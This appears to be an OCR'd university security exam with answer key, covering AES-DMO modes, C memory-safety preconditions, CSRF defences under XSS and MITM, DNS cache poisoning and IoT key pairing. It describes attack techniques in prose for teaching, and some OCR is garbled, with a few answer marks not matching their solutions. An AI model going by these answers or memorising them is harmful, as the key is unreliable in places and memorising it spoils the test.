| Q3.5 Blank (5)<br>$\bigcirc$ (A) Enc  | (B) Dec                                                                               | (C)                                                                             | (D)<br>$\bigcirc$                  | (E)                                                 | (F)                                                            |

Q3.13 (3 points) Select all true statements about AES-DMO.  $\Box$  (A) Encryption can be parallelized

(B) Decryption can be parallelized

(C) AES-DMO is IND-CPA secure

 $\Box$  (D) None of the above

 $\square$  (E) —

 $\Box$ (F) —

Solution: The diagram for encryption has a feedback from one block to the next, whereas the diagram for decryption has no such feedback. This makes decryption parallelizeable but not encryption.

DMO is IND-CPA because each block is either AES-CBC or AES-CFB, both of which are IND-CPA. You can do a proof by induction: C1 is secure since it's the first block of AES-CFB, and each subsequent block is AES-CFB or AES-CBC where the feedback from the previous block (ciphertext) is IND-CPA, in effect a random number.

This is the end of Q3. Proceed to Q4 on your Gradescope answer sheet. If you are finished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### Q4 ReenviebrmsoeC (Reasoning About Memory Safety) (11 points)

Alice is writing a function to interleave one string with the reverse of another string. However, she is worried about memory safety issues. She wants to define some conditions that would ensure the safety of her code.

```
1 void reverse combine (char * result, char * str1, char * str2)
2 \mid \{3 size t n = strlen (str1);
4 int i:
5 for (i = 0; i < \text{strlen}(\text{str2}); i++)6 \qquad \{7 \vert result [2 \times i] = \text{str1} [n-1-i];
8 result [2* i +1] = str2 [i];9 }
10 \vert result [2 \times i] = ' \ 0 ;
11}
```
For this question, let size(str) refer to the space allocated to str, and let len(str) refer to the length of str, not including the null terminator.

Q4.1 (3 points) Select all necessary precondition(s) for reverse\_combine to ensure memory safety (but not necessarily correct functionality).

| $\blacksquare$ (A) str1 and str2 are null-terminated | $\Box$ (D) None of the above |
|------------------------------------------------------|------------------------------|
| $\blacksquare$ (B) result != NULL                    | $\Box$ (E) —                 |
| $\Box$ (C) result is null-terminated                 | $\Box$ (F) —                 |

(4 points) Fill in the following blanks so that each statement is part of the precondition for reverse\_combine to ensure memory safety (but not necessarily correct functionality).

$$
Q4.2 len(str1) \_ = len(str2)
$$

 $\bigcap(G)<$   $\bigcap(H)<=$   $\bigcap(I)=$   $\bigcap(J)>=$   $\bigcap(K)>$   $\bigcap(L)=$ 

**Solution:** We need  $len(str1) \geq len(str2)$ , so that line 7 does not read before the beginning of the str1 buffer: the first iteration of the loop will read  $str1[len(str1)-1]$ , and the last iteration will read str1[len(str1)-1-(len(str2)-1)], so we need  $len(str1)-1-(len(str2)-1)>=0$ , i.e.,  $len(str1) >= len(str2)$ .

$$
Q4.3 \text{ size}(\text{result}) \_2 \_ 2 \text{then}(\text{str2})
$$

$$
\bigcirc (A) < \qquad \bigcirc (B) < = \qquad \bigcirc (C) = = \qquad \bigcirc (D) > = \qquad \bullet (E) > \qquad \bigcirc (\textup{F})
$$Solution: Line 10 will write to result<sup>[2\*</sup>len(str2)], so we need 2 \* len(str2) < size(result) to avoid writing past the end of result.

(4 points) Fill in the following blanks so that each statement is an invariant that is guaranteed to hold at line 5, assuming the function's precondition holds. Choose the most restrictive invariant (i.e. if both  $a < b$ ) and  $a \leq b$  are true, you should choose  $\leq$ ).



Solution: We did not grade Q4.5-Q4.7, because we screwed up the statement of the question. It is ambiguous what is meant by "at line 5"; does that refer to the start of the loop or the end of the loop? Does it apply after the last iteration when we break out of the loop? We meant to refer to line 6, but we got the question wrong.

This is the end of Q4. Proceed to Q5 on your Gradescope answer sheet. If you are finished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### Q5 Cauliflower Smells Really Flavorful (23 points)

califlower.com decides to defend against CSRF attacks as follows:

- 1. When a user logs in, califlower.com sets two 32-byte cookies session\_id and csrf\_token randomly with domain califlower.com.
- 2. When the user sends a POST request, the value of the csrf\_token is embedded as one of the form fields.
- 3. On receiving a POST request, califlower.com checks that the value of the csrf\_token cookie matches the one in the form.

Assume that the cookies don't have the secure, HTTPOnly, or Strict flags set unless stated otherwise. Assume that no CSRF defenses besides the tokens are implemented, and that CORS is not in use (if you don't know what that means, do not worry about it). Assume every subpart is independent.

Q5.1 (3 points) Suppose the attacker gets the client to visit their malicious website which has domain evil.com. What can they do?

| $\Box$ (A) CSRF attack against califlower.com                    | $\blacksquare$ (D) None of the above |
|------------------------------------------------------------------|--------------------------------------|
| $\Box$ (B) Change the user's csrf_token cookie $\Box$ (E) —      |                                      |
| $\Box$ (C) Learn the value of the session id cookie $\Box$ (F) — |                                      |

**Solution:** The attacker's website is of a different domain so they are not able to change/read any cookies for califlower.com. As such, they not able to execute a CSRF attack since they can't guess the value of csrf\_token.

Q5.2 (3 points) Suppose the attacker gets the client to visit their malicious website which has domain evil.califlower.com. What can they do?

| $\Box$ (G) CSRF attack against califlower.com                    | $\Box$ (J) None of the above |
|------------------------------------------------------------------|------------------------------|
| $\Box$ (H) Change the user's csrf_token cookie $\Box$ (K) —      |                              |
| $\Box$ (I) Learn the value of the session_id cookie $\Box$ (L) — |                              |

Solution: Since the attacker's website is a subdomain for califlower.com, it can read/set cookies. The attacker can embed Javascript in their page to extract csrf\_token and form a malicious POST request.Q5.3 (3 points) Suppose the attacker gets the client to visit a page on the website xss.califlower.com that contains a stored XSS vulnerability (the website xss.califlower.com is not controlled by the attacker). What can they do?

| $\blacksquare$ (A) CSRF attack against califlower.com                 | $\Box$ (D) None of the above |
|-----------------------------------------------------------------------|------------------------------|
| <b>(B)</b> Change the user's $\text{csrf\_token cookie}$ $\Box$ (E) — |                              |
| $\Box$ (C) Learn the value of the session_id cookie $\Box$ (F) —      |                              |

Solution: Utilizing the XSS vulnerability, the attacker can extract the csrf\_token cookie and cause the user's browser to make a malicious POST request.

Q5.4 (3 points) Suppose the csrf\_token and session\_id cookies have the HTTPOnly flag set. Suppose the attacker gets the client to visit a page on the website xss.califlower.com (the website xss.califlower.com is not controlled by the attacker) that contains a stored XSS vulnerability. What can they do?

| $\Box$ (G) CSRF attack against califlower.com                    | $\blacksquare$ (I) None of the above |
|------------------------------------------------------------------|--------------------------------------|
| $\Box$ (H) Change the user's $\text{csrf\_token cookie}$         | $\Box$ (K) —                         |
| $\Box$ (I) Learn the value of the session id cookie $\Box$ (L) — |                                      |

Solution: We accepted either None of the above or (H) only for full credit. In other words, we did not grade option  $(H)$  and graded only options  $(G)$  and  $(I)$ . The HTTPOnly flag renders the XSS attack useless for a CSRF attack since Javascript can't extract the value of csrf\_token or session\_id, so neither (G) nor (I) should be selected. On some browsers, it is possible for Javascript to write a new cookie (without the HTTPOnly flag) that shadows csrf\_token (possibly by specifying a different Path attribute), effectively changing the csrf\_token. We didn't specify the behavior of this in class, and should not have tested it, so we didn't grade (H).

Q5.5 (3 points) Suppose the attacker is on-path and observes the user make a POST request over HTTP to califlower.com. What can they do?

| $\blacksquare$ (A) CSRF attack against califlower.com               | $\Box$ (D) None of the above |
|---------------------------------------------------------------------|------------------------------|
| $\blacksquare$ (B) Change the user's $\textsf{csrf\_token}}$ cookie | $\Box$ (E) —                 |

| $\Box$ (C) Learn the value of the session_id cookie $\Box$ (F) – |  |
|------------------------------------------------------------------|--|
|------------------------------------------------------------------|--|

Solution: The attacker can observe session\_id and csrf\_token in plaintext and forge a POST request. Also, they can spoof a response to the POST request, and include a Set-Cookie header in the response to change the csrf\_token cookie.Q5.6 (3 points) Suppose the attacker is a MITM and observes the user make a POST request over HTTPS to califlower.com. What can they do?

| $\Box$ (G) CSRF attack against califlower.com                    | (I) None of the above |
|------------------------------------------------------------------|-----------------------|
| $\Box$ (H) Change the user's csrf_token cookie $\Box$ (K) —      |                       |
| $\Box$ (I) Learn the value of the session id cookie $\Box$ (L) — |                       |

Solution: Nothing, a MITM can't break learn/change the cookie values without breaking TLS.

Q5.7 (5 points) Suppose the attacker is a MITM. The victim uses HTTP and is logged into califlower.com but will not visit califlower.com at all. Describe how this attacker can successfully perform a CSRF attack against califlower.com when the user makes a single request to any website. (Hint: Remember a MITM can modify a webpage over HTTP since there are no integrity checks.)

Solution: The MITM can modify the website's response to add an img tag or some sort of element that will cause the user's browser to make a request to califlower.com. The attacker can then extract session\_id and csrf\_token from the request.

Then there are two ways the POST request could be made. When the attacker forces the user to visit cauliflower.com, they can extract csrf\_token and embed javascript in the response which makes a POST request alone with the hardcoded value of csrf\_token. Or once the attacker has session\_id and csrf\_token they can make the request themselves.

This is the end of Q5. Proceed to Q6 on your Gradescope answer sheet. If you are finished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### $Q6$  I Knew UDP Was Trouble  $(22 \text{ points})$

In the following diagram, Alison is connected to the network through her local router, which is connected to the local DNS resolver, which in turn uses iterative queries to resolve domains. Ports and the random UDP ID numbers are 16 bits, and DNS queries use 53 as both the source and destination ports. Mallory is an on-path attacker, while Eve is an off-path attacker.  $cs161.org$ , .org, .com, and the root domain support DNSSEC, but taylorswift.com does not. DNS caches always start empty. Each subpart is independent.



- Q6.1 (5 points) Which of the following entities, if malicious, could poison Alison's DNS resolver's cache for taylorswift.com?
	- (A) Mallory
	- (B) Name server for .
	- (C) Name server for .com
	- (D) Name server for .org
	- (E) Name server for taylorswift.com
	- $\Box$  (F) None of the above

Solution: Every entity in the network can either directly modify a response or spoof a packet.

Q6.2 (5 points) Which of the following entities, if malicious, could poison Alison's DNS resolver's cache for cs161.org?

 $\Box$  (G) Mallory

- (H) Name server for .
- $\Box$  (I) Name server for .com
- (J) Name server for .org
- $\Box$ (K) Name server for taylorswift.com
- $\Box$  (L) None of the above

Solution: DNSSEC prevents spoofing attacks and in-path attacks, but if a name server is malicious, it could change the response and still sign it. The resolver can directly change theresponse.

- Q6.3 (4 points) Which of the following actions would be effective in preventing Mallory from having a non-negligible probability of being able to poison the cache for taylorswift.com?
	- (A) Using TLS for all DNS queries
	- (B) Using DNSSEC for taylorswift.com
	- $\Box$  (C) Using TCP instead of UDP for the DNS query
	- $\Box$  (D) Source port randomization
	- $\Box$  (E) None of the above

 $\Box$  (F) —

Solution: TLS and DNSSEC authenticate the records. Name servers are not assumed to be malicious.

- Q6.4 (4 points) Which of the following actions would be effective in preventing Eve from having a non-negligible probability of being able to poison the cache for taylorswift.com?
	- (G) Using TLS for all DNS queries
	- (H) Using DNSSEC for taylorswift.com
	- (I) Using TCP instead of UDP for the DNS query
	- (J) Source port randomization
	- $\Box$  (K) None of the above

 $\Box$ (L) —

Solution: Same as part (c), and also randomizing the source port is enough to prevent blind spoofing. TCP helps because Eve would have to guess the TCP sequence numbers to inject a forged response into the TCP connection.

- Q6.5 (4 points) Which of the following actions would be effective in preventing a malicious .com name server from having a non-negligible probability of being able to poison the cache for taylorswift.com?
	- $\Box$  (A) Using TLS for all DNS queries
	- (B) Using DNSSEC for taylorswift.com
	- $\Box$  (C) Using TCP instead of UDP for the DNS query
	- $\square$  (D) Source port randomization
	- (E) None of the above

 $\Box$  (F) —

Solution: If the name server itself is malicious, it would be able to poison the cache no matter what.This is the end of Q6. Proceed to Q7 on your Gradescope answer sheet. If you are nished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### Q7 Pairing an IOT Device (28 points)

Alice wishes to pair her new IoT device and her laptop by having them exchange a symmetric key  $k$ . The devices will later use  $k$  to encrypt plaintext messages and send the ciphertexts to each other. Assume that there is a MITM on the network between the IoT device and the laptop. To defend against the MITM, Alice is considering the security of different pairing protocols. For each scenario below, select all true statements.

The "old key" refers to a symmetric key from some previous pairing. Enc(PK;  $m$ ) refers to public-key encryption of  $m$  with PK. Each subpart is independent.

 $Q7.1$  (4 points) The IoT device chooses k randomly and sends it to the laptop unencrypted over the network.

(A) MITM can decrypt the messages from the IoT device to the laptop

(B) MITM can decrypt the messages from the laptop to the IoT device

 $\blacksquare$  (C) At least one of the devices could accept an attacker's key that was not an old key

(D) MITM can make at least one of the devices to accept an old key

 $\Box$  (E) None of the above

 $\Box$  (F) —

**Solution:** Since  $k$  is sent without any encryption, the MITM knows the value of  $k$  and can use it to decrypt messages in both directions.

When the IoT device sends  $k$  to the laptop, the MITM could replace  $k$  with an attacker's key, and the laptop would accept the attacker's key. Similarly, the MITM could replace  $k$  with an old key.

Q7.2 (4 points) The IoT device sends a message to the laptop asking for its public key PK. The laptop sends PK to the IoT device. The IoT device chooses  $k$  randomly and sends  $Enc(PK; k)$  to the laptop.

 $\Box$  (G) MITM can decrypt the messages from the IoT device to the laptop

(H) MITM can decrypt the messages from the laptop to the IoT device

- $\blacksquare$  (I) At least one of the devices could accept an attacker's key that was not an old key
- $\Box$  (J) MITM can make at least one of the devices to accept an old key

 $\Box$  (K) None of the above

 $\Box$ (L) —

